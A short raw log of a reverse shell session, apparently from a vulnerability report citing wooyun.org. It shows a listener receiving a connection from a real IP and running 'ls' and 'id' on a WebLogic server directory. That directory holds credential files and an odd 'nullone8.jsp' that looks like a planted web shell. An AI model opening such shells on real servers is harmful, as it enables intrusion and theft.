 180.166.112.21: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [180.166.112.21] 44198: NO_DATA
ls
Adminservergc.log
autodeploy
bin
boot.properties
config
console-ext
edit.lok
FFDC
fileRealm.properties
ifppportal01_gc.log
ifppportal01gc.log
init-info
lib
logs
mqjms.log
nohup.out
nullone8.jsp
pending
security
server1gc.log
servers
startWebLogic.sh
tmp
id
www.wooyun.org